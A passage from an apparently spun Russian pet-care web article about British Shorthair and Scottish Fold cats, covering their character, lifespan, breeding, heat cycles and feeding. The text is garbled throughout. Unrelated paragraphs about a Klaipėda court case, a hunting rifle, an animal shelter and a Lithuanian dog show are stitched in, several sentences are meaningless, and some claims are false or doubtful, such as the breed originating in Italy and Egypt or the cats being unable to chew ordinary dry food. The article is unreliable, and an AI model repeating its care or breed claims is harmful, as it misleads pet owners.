 Появилась и отдельная порода британских длинношерстных кошек.</p>
<h2><span id="i-11">Характер и темперамент</span></h2>
<p><img src="/wp-content/uploads/0/d/3/0d3475aaf4fa032bf980ee538441f82c.jpg" alt="" /></p>
<p>Скоттиш-фолды &#8212; это замечательные создания во всех отношениях. У них хороший, кроткий и терпеливый характер</p>
<p>
Шотландцы никогда не станут докучать вам, но положенное им внимание предпочтут получить
</p>
<p>Кошачьи той породы быстро адаптируются к новым условиям и ситуациям, легко находят из них выход, не зацикливаются на неприятных моментах, таких как посещение ветеринарного врача и участие в выставках. Вислоухие кошки не станут устраивать хозяевам сцену и демонстративно мяукать, пытаясь достичь желаемого.</p>
<p>Только их размер, по словам Макса Вахтеля, не позволяет им полностью развивать свойства хищника даже дома. Это хорошая идея, чтобы понять особенности личности наших питомцев. Действительно, у разных кошек разные личности, но, как и у их видов, есть много общих элементов, &#8212; объяснил Макс Вахтель.</p>
<p>Для таких относительно маленьких животных кошки довольно долговечны. Конечно, многое также зависит от условий, в которых они находятся. Бездомные пушистые не остаются в этом мире слишком долго &#8212; всего несколько лет</p>
<p>В чем разница, к родственникам относятся с осторожностью. Интересно, что продолжительность жизни кошки возрастает</p>
<p>Коты этой породы очень верные. Они тесно взаимодействуют не с одним членом семьи, как большинство пород кошек, а с целой семьёй. Они готовы прийти на помощь. Эти пушистые комки очарования помогут снять стресс.</p>
<p><b>При недостатке внимания эти кошки способны ходить за вами часами, требуя положенной ласки.<br />
</b></p>
<p>Эта кошка определённо не станет бегать по дому среди ночи или проявлять излишнюю эмоциональность. На деле шотландские вислоухие очень чувствительные животные, которые остро воспринимают недостаток внимания или отсутствие должной заботы.</p>
<p>Сколько лет домашним кошкам? Они дают разные источники. Дело в том, что под бдительным оком мужчины, кошки достигают до 20 лет. Знаки долголетия кошки также различны &#8212; в зависимости от источников. Некоторые дают ненадежные данные: сорок три года! Были попытки проверить кошек в Великобритании и Соединенных Штатах более двадцати лет. Были найдены только отдельные кусочки.</p>
<h3><span id="i-12">Факторы, влияющие на продолжительность жизни кошачьих</span></h3>
<p>Десмонд Моррис, почему кошка мурлычет. Среди факторов, влияющих на продолжительность жизни наших кошек, мы можем в первую очередь упомянуть генетическую предрасположенность. У каждого вида животных свой собственный запрограммированный жизненный цикл , включая старение и смерть, среди прочих. Кроме того, существуют отдельные различия в этом отношении и, возможно, расовые.</p>
<p>Скоттиш-фолды обидчивые кошки, но они ни за что не покажут это кому-либо. Не стоит забывать кормить их вовремя, своевременно убирать лотки, обеспечивать необходимыми игрушками.</p>
<h2><span id="i-13">Питомник британских короткошерстных кошек</span></h2>
<p>Через некоторое время стали возникать первые неприятности – в результате инбридингов за этими кошками закрепились сложенные уши и некоторые дефекты костной системы. К счастью, многие отрицательные последствия, возникшие в начале племенной работы с этой породой, удалось устранить. У первых шотландских вислоухих кошек в Америке была характерная особенность – короткий и совершенно негнущийся хвост. Эту проблему удалось устранить.</p>
<p>Но не все вязки 2 вислоухих кошек приводили к нежелательным последствиям, в некоторых случаях опытным генетикам удавалось добиться достаточно хорошего результата. Однако впоследствии полученных таким образом котят рекомендуется вязать уже со страйтами или с британскими короткошерстными кошками.</p>
<p>В этом обществе состояли многие известные заводчики, в том числе и Карен Вотова. После этого разведение породы шотландской вислоухой в Америке стало набирать обороты. В это же время в Европе формирование породы шло не такими быстрыми темпами. В 1982 г. во Франции на выставке кошек впервые участвовал скоттиш-фолд.</p>
<p>20 апреля 1988 г. состоялась регистрация первого помета от скрещивания этого кота с британской короткошерстной кошкой. В помете было 5 котят, из них 3 скоттиш-фолда. Но все-таки главным центром разведения скоттиш-фолдов и сегодня остается Америка. Несмотря на то что разведением шотландских вислоухих занимаются во многих странах, в Америке собраны лучшие представители этой породы.</p>
<h2><span id="i-14">Как обеспечить своему питомцу долгую жизнь</span></h2>
<p>Чтобы британские котики прожили долгую и счастливую жизнь следует предпринять правила:</p>
<ol>
<li>Обеспечить котам возможность активного развития (прыжки, игры, бег);</li>
<li>Давать выходить на свежий воздух в теплое время года (закрытая лоджия, балкон или веранда);</li>
<li>Подобрать качественное питания для этой породы премиум класса;</li>
<li>Давать витамины, пророщенную травку, добавки к пище.</li>
</ol>
<p>Чтобы британские кошки прожили долго они должны двигаться по квартире, с ними нужно играть с помощью мячиков, перышек, ленточек или даже клубочками ниток.</p>
<p>Питомец должен получать свежую воду, хорошее и качественное питание как в виде сухих кормов, так и натуральные свежеприготовленные. Возможно совмещение рациона из сухого и мокрого корма. Британцев можно побаловать не жирными сортами рыбы, мяса и курицы. Также в рацион добавляют витамины, минеральные добавки и БАДы, что позволит британским котикам получить крепкое здоровье, отличную мягкую и шелковистую шубку и прекрасное настроение. Сухие корма следует выбирать специально для британской породы. Простые корма для взрослых кошек (Adult) не могут быть разгрызены челюстью британской кошки. По своей физиологии у них маленькие и слегка приплюснутые челюсти, которые нуждаются в мелком и мягком для раскусывания корме. Кроме того, корма премиум класса содержат в составе натуральное мясо, витамины и минералы, которые необходимы для правильного развития и жизни питомца.</p>
<p>Также питомца нужно выпускать подышать воздухом на балкон, веранду дачи или лоджию. Это поможет насытить легкие кошек кислородом, укрепить их иммунитет, благотворно скажется на внешнем облике и настроении животного.</p>
<p>Родина британцев &#8212; Италия и Египет. Необычная внешность животных сделала их настоящими королями выставок. У представителей породы крупное тело с хорошо развитыми мышцами и «плюшевая», необыкновенно приятная на ощупь шерсть. Спина у британцев широкая, мускулистая. Хвост толстый, несколько сужающийся у кончика. Уши стоячие, чуть скругленные. Шерстка короткая, с густым подшерстком. Впрочем, есть и длинношерстная разновидность британцев. Окрас может быть любым: от белого до черного, как эбеновое дерево.</p>
<p>Самые распространенные окрасы &#8212; голубовато-дымчатый и полосатый. Очень красивы коты этой породы «сиамского» окраса, или колорпойнт.</p>
<p>Коты дружат с членами семьи, хорошо уживаются с другими домашними животными. С посторонними людьми держатся настороженно. Однако, стоит понять, что незнакомый человек не представляет никакой угрозы, добродушный британец начинает ласкаться и мурлыкать .</p>
<p>Британцы прекрасно уживаются с детьми. Поклонники породы их даже сравнивают с собаками-нянями, такими, как немецкие овчарки или колли. На протяжении всей жизни коты остаются игривыми, но характер у этих котов ненавязчивый</p>
<p>Они не стараются завоевать внимание хозяина, однако, от подвижных игр никогда не отказываются</p>
<h2><span id="i-15">Разновидности донских сфинксов</span></h2>
<p>Отсутствие шерсти у донских котят &#8212; результат мутации гена. Если коты или кошки данной разновидности будут скрещиваться с обычными пушистыми питомцами, то проявление мутации у котенка может происходить по-разному:</p>
<ol>
<li>Голые котята донских сфинксов. Полностью гладкие, бесшерстные животные. Именно таких животных пытаются получать при разведении в питомниках.</li>
<li>Сфинкс флок. Животные покрыты практически незаметной шерстью, которая полностью исчезает через 2 года. Внешне кожа напоминает кожуру персика, но на ощупь более нежная.</li>
<li>Донской сфинкс велюр. Котенком такие животные имеют тонкую или нормальную заметную шерсть длиной 2–3 мм. По мере взросления велюровые сфинксы обычно избавляются от своего шерстяного покрова полностью. Название такого типа сфинксов обусловлено сходством с одноименной тканью.</li>
<li>Котенок донской сфинкс браш. Кудрявый, с жесткой длинной и редкой шерстью. Несмотря на то что брашевые представители не имеют фелинологической ценности, они необходимы для дальнейшего разведения донских сфинксов. Это помогает избежать нежизнеспособного или больного потомства от 2 полностью голых представителей породы. Коты разновидности донской сфинкс браш &#8212; это наиболее волосатые представители своей породы. В процессе взросления шерсть может остаться кучерявой, исчезнуть в некоторых местах или по всему телу.</li>
</ol>
<h2><span id="i-16">Уход за старой британской кошкой</span></h2>
<p>Пожилой возраст у них наступает после 8-9 лет. Принято считать, что в 7 лет кошка соответствует 44-летней женщине. После 8 лет или раньше необходимо изменить рацион, снизить количество жиров в нем, оберегать питомца от стрессов.</p>
<p>Чаще проводят обследования. Именно в этом возрасте обостряются ранее скрытые болезни, появляется лишний вес. Для профилактики нужны прогулки в спокойном темпе, непродолжительные игры.</p>
<p>Кости становятся хрупкими, после 12-13 лет многие британские коты и кошки страдают тугоухостью, глухотой и заболеваниями глаз.</p>
<p>Иногда молодое животное возвращает игривость и азарт. Чувство соперничества или материнские инстинкты заставляют аккумулировать силы и не расслабляться старую кошку. Для некоторых особей появления нового жильца является стрессом.</p>
<p>Стоить помнить, что каждое животное обладает индивидуальным набором генов, здоровьем и психикой. Даже в одном помете рождаются разные по характеру и стойкости котята.</p>
<h2><span id="i-17">Половое созревание у британцев</span></h2>
<p>Активное половое созревание котов британской породы начинается в возрасте 8-10 месяцев. Именно в этом возрасте кошки начинают гулять и просить кота.</p>
<h3><span id="i-18">Течка у британской кошки<br />
</span></h3>
<p>В среднем первая течка у кошек британской породы начинается в возрасте 7-9 месяцев. Однако точный срок определить невозможно, все зависит от индивидуальной генетики британки, условий ее содержания и кормления. Кроме того, преждевременную течку может вызвать взрослый некастрированный кот своими «призывами», если он находится где-то неподалеку.</p>
<p>Продолжительность одной течки – 8-10 дней, первой – 4-5 дней. Перерыв между ними обычно длится около 20 дней, но опять-таки все зависит от уровня гормонального фона животного.</p>
<p><img src="/wp-content/uploads/e/1/5/e15fc8fc2724cf7d37895d9df5f88427.jpg" alt="" /></p>
<p><b>Определить течку у британской кошки можно по следующим признакам:<br />
</b></p>
<ul>
<li>частое громкое мяуканье и мурлыканье;</li>
<li>изменения в походке (кошка кокетливо подгибает коленки);</li>
<li>трение о различные предметы и ноги хозяина;</li>
<li>катание по полу;</li>
<li>резкое изменение характера;</li>
<li>требование повышенного внимания к своей персоне.</li>
</ul>
<p><b>Так британка начинает просить кота. Помочь кошечке можно одним из следующих способов:<br />
</b></p>
<ol>
<li>Выпустить «погулять»;</li>
<li>Дать успокоительные капли;</li>
<li>Стерилизовать.</li>
</ol>
<h3><span id="i-19">Вязка кошек британской породы<br />
</span></h3>
<p>Скрещивание британских кошек рекомендуется проводить в возрастном периоде от 1 до 2 лет. Первая вязка кошки британской породы до года может привести к прерванному процессу родов или даже к гибели, а коты могут потерять способность продолжать потомство уже к 2 годам жизни. Поэтому первые 2 течки британки рекомендуется пропустить. Однако сильно затягивать случку тоже не следует – после 2 лет кошка может стать настолько агрессивной, что не подпустит к себе кота.</p>
<p>В большинстве случаев кошку привозят к коту на 2 день течки и оставляют на 2-3 дня. Помните, что официально британская порода кошек не допускает спаривания с другими породами, поэтому если вы хотите породистых котят — сводите только прямоухих британцев.</p>
<p>Если кошка не забеременеет с первого раза, не отчаивайтесь, а просто подождите следующую течку и повторите попытку.</p>
<p><img src="/wp-content/uploads/5/8/4/5840ddb4dfd467fbb0294991af8d6558.jpg" alt="" /></p>
<h2><span id="i-20">Об увеличении продолжительности жизни британцев</span></h2>
<p>Итак, основополагающим критерием в этом вопросе является наследственность. Не может кот, родители которого не дожили до 10 лет, прожить 15. Очевидно, у них были какие-то хронические заболевания. Если же отец и мать вашего питомца были здоровыми, родословная его отличная, то ваш кот вполне может тоже стать долгожителем и пережить своих родителей при надлежащем уходе.</p>
<p>Грамотный подход к его содержанию — основополагающий фактор долгой жизни</p>
<p>
Ветеринары советуют в первую очередь обращать внимание на условия содержания животного. Это систематическое проветривание помещения, поддержка стабильной температуры и влажности
</p>
<p>Не менее важным фактором увеличения продолжительности жизни британской кошки является ее физическая активность. Стимулируйте ее, организовывайте игры, покупайте игрушки, занимайтесь с ней. По природе эти животные ленивцы. Они менее подвижны, чем представители шотландской породы, девон-рексы, абиссинцы. Их подвижность скорее сравнима с той, которую демонстрируют персидские кошки. Поэтому задача хозяина — заставлять питомца регулярно двигаться, выводить его на прогулки. </p>
<p>Колоссальное влияние на продолжительность жизни британской кошки имеет ее питание. Именно оно может сделать питомца настоящим долгожителем. Ветеринары советуют кормить представителей породы качественным сухим кормом премиум класса. Это удобно для хозяина, здорово для животного.</p>
<p>Обычные корма для взрослых питомцев (Adult) не могут разгрызаться челюстями британских котов. Они у животных маленькие и слегка приплюснутые. Поэтому нуждаются в мягком для раскусывания, мелком корме. Корма премиум класса в составе содержат натуральное мясо, минералы, витамины, крайне необходимые для здорового развития и поддержки жизненной энергии питомца. Выбирать нужно те, которые предназначены специально для «британцев».</p>
<p>Многие хозяева допускают непростительную ошибку, перекармливая своих питомцев, заменяя свою любовь к ним вкусняшками. Коты британской породы склонны к ожирению</p>
<p>Поэтому важно, чтобы взрослый кот в день съедал порцию пищи, не превышающую 5% собственного веса. Если вес кота достигает 7 килограммов, то в сутки он должен употреблять 350 граммов еды</p>
<p>Когда кот не отличается активностью, а, что называется, ленивый, то порция может быть и меньше. Не нужно кормить питомца с хозяйского стола, баловать его добавками. «Британцам» необходимы витамины, проращенная травка. Тогда и самочувствие котов будет отличным, и шубка всегда будет шелковистой, мягкой. </p>
<p>Чтобы продлить жизнь питомца, необходимо регулярно посещать ветеринара. Он не только вовремя делает прививки животному, но и проводит медицинские обследования. Если заболевания выявлять своевременно, то можно избежать печальных последствий и эффективно справляться с ними, не позволяя переходить в хроническую форму.</p>
<p>Британские кошки — одна из наиболее здоровых пород, меньше других подверженная онкологическим заболеваниям. Так что в силах хозяина сделать жизнь домашнего питомца длительной и счастливой.</p>
<h2><span id="i-21">Сколько живут вислоухие кошки в домашних условиях</span></h2>
<p><img src="/wp-content/uploads/4/1/d/41d918334db91e53b54a9e7ba6a65eba.jpg" alt="" /></p>
<p>В Клайпедский краевой суд, где было совершено преступление, была представлена ​​охотничья винтовка, а коллегия судей привела его к доказательствам защищенных исследователей. Дева Вильнюсского дома по уходу за животными ветеринар Агне Стасюнине посетил дом по уходу за животными в столице Эстонии. Более 300 кошек, 15 собак и 20 других животных ждут своих владельцев в доме бездомных, построенном год назад. Совет эстонских коллег будет использоваться для создания новых домов для бездомных в столице Литвы, говорится в пресс-релизе.</p>
<p>В воскресенье эксклюзивная, единственная такая выставка собак в Литве состоялась в Кельмском районе. В них ждут все те, кто много платит, покачивают хвост и ждут не менее 100 метров назад. И изображения, как обычно, были самыми впечатляющими &#8212; четыре бегуна поражают зрителей и хозяев. Что случилось, и кто гей, чтобы подбодрить счет.</p>
<p>Средняя <a href='/koshki/skolko-zivut-sotlandskie-koski.html'>продолжительность жизни шотландской</a> кошки, окружённой любовью и заботой хозяина, значительно выше. Каждый стресс, негативные обстоятельства, сложные жизненные ситуации в жизни питомца негативно сказываются на физиологическом, психологическом, моральном состоянии. Кошки, как и люди, подвержены пагубному воздействию экологии.</p>
<h3><span id="i-22">Оружие должно быть доставлено в суд</span></h3>
<p>Человек в суде говорит вам, что он сделал его величайшим преступником, хотя его не поймают. Современное диагностическое оборудование позволяет ветеринарам быстро и точно идентифицировать диагноз пациента, оценить его состояние и выбрать наиболее подходящее лечение.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="13995">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-yarpp-template-simple'>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/koshki/skolko-zivut-britanskie-koski.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://f-fauna.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='13995' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_featured" id="twisted_widget_featured-2">
		<div class="featured">

							<div class="thumb hexed">
					<img src="https://f-fauna.ru/wp-content/uploads/cache/34adc1f4459e6634e75306decc32ba0e-180x180-c8ad4ac7.jpg" alt="" />					<div class="icon"></div>
				</div>
			
												<a href='/sobaki/kupirovat-hvost-francuzskomu-buldogu.html' class='title'>Правила ухода и условия для содержания французского бульдога</a>
							
							<div class="text">
					У чистокровных щенков французского бульдога должна быть крепкая крупная голова с широким лбом. Затылок мало выражен, зато явно заметен переход ото лба к морде.

				</div>
			
							<a href='/sobaki/kupirovat-hvost-francuzskomu-buldogu.html' class='button'>Читать далее</a>
			
		</div>

		</div><div class="widget_box widget_twisted_widget_posts" id="twisted_widget_posts-2"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/koshki/samye-krasivye-porody-sobak.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/e1592321dcd86ed8749943b7a7869929-180x180-2b029cde.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/samye-krasivye-porody-sobak.html' class='title'>Топ-10 самых красивых пород собак</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/norvezskij-elkhaund.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/e61b1f23aac812a3d404823c708468bc-180x180-74639514.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/norvezskij-elkhaund.html' class='title'>Черные и серые норвежские лосиные лайки фото, видео, описание</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/kriptorh.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/34e1478a497873fd2cbbaab28a615bce-180x180-dba707b4.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/kriptorh.html' class='title'>Крипторхизм &#8212; причины и следствия</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/vazelinovoe-maslo-dla-kosek.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/d158ee23d34c290843f04b957ed36f4e-180x180-7dbbeb2f.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/vazelinovoe-maslo-dla-kosek.html' class='title'>Вазелиновое масло при запорах у кошек инструкция по применению</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/vozrast-koski-po-celoveceskim-merkam-tablica.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/e3b4a55b6412ab9613018037da6f0277-180x180-63fd1e25.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/vozrast-koski-po-celoveceskim-merkam-tablica.html' class='title'>Cколько лет кошке</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/koska-posle-sterilizacii.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/9bb0993a5f20421c06a9babf2578b3e3-180x180-8f7149fb.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/koska-posle-sterilizacii.html' class='title'>Восстановление кошки после стерилизации период реабилитации по дням</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/anglijskij-dog.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/bddcb7eb1edcb43a51e71d734e05c7e0-180x180-896b763e.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/anglijskij-dog.html' class='title'>4 Бесплатные фото Английский-Дог</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/verakol.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/8ac806961f4ee326637dde60a3310b3b-180x180-408d99a5.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/verakol.html' class='title'>ВЕРАКОЛ инструкция по применению</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/polidaktilia-u-kosek.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/5392035867177e573dc50478c5b7a403-180x180-2cefaa74.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/polidaktilia-u-kosek.html' class='title'>Особенность полидактильных мейн-кунов</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/koshki/fortiflora.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/09e06e8071310331c0a1bc68f2800953-180x180-0e441ea6.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/koshki/fortiflora.html' class='title'>Фортифлора для собак инструкция по применению, дозировка, аналоги</a>
						<a href='/koshki' class='more'>Кошки</a>					</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>F-fauna<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о флоре и фауне</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-10919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10919"><a href='/'>Главная страница</a></li>
<li id="menu-item-10921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10921"><a href='/privacy-policy'>Политика конфиденциальности</a></li>
<li id="menu-item-10920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10920"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

				<!--
				<div class="navigation">
					<ul class="menu">
						<li><a href='https://srazu.pro'>Главная страница</a></li>
						<li><a href='https://srazu.pro/privacy-policy'>Политика конфиденциальности</a></li>
						<li><a href='https://srazu.pro/karta-sajta'>Карта сайта</a></li>
						<li><a href='https://srazu.pro/kontakty'>Контакты</a></li>
					</ul>
				</div>
-->
				<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://f-fauna.ru/wp-content/themes/f-fauna/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56120392, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/56120392" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' src='https://f-fauna.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://f-fauna.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/f-fauna.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/f-fauna.ru\/wp-admin\/admin-ajax.php","post_id":"13995"};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/f-fauna.ru\/wp-admin\/admin-ajax.php","nonce":"b583587cc8"};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/themes/f-fauna/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/themes/f-fauna/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/themes/f-fauna/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"f-fauna.ru","siteurl":"https:\/\/f-fauna.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
